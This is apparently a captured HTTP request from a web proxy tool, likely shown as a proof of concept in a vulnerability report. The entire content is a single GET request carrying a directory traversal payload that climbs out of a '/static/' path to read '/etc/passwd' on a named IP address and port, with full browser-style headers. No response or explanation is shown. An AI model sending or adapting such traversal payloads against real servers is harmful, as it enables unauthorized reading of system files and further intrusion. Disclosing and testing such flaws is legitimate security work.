 Request Response
Pretty Raw Hex
1 GET /static/./../../../../../../../../../etc/passwd HTTP/2
2 Host: 18.222.46.2:9150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://120.55.55.172:8082/
8 Connection: keep-alive
9 Pragma: no-cache
0 Cache-Control: no-cache